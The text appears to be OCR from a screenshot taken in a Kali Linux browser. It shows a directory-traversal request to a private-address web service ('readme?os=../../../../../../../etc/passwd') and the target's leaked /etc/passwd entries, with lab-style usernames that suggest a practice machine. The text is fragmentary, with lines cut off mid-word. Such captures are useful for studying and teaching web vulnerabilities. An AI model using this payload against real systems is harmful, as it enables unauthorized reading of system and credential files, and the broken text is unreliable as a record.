 172.24.1.207:3500/readme?os=../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/va
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/v
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:10
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbu
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash dirmngr:x:105:111::/var
leia_organa:x:1111:100::/home/leia_organa:/bin/bash luke_skywalker:x:1112:1
/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash artoo_detoo:x:1114: